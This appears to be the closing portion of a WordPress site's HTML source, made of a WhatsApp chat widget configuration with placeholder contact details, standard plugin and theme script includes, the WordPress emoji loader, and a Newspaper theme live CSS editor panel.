        Deploy mode: deploy
        
        uid: 697a60647aac7
    -->

    		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! How are you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getridgout.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getridgout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getridgout.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://getridgout.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://getridgout.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a60647b5ca"></textarea>
						<div id="td_live_css_uid_1_697a60647b5ca" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a60647b5ca');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a60647b5ca");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>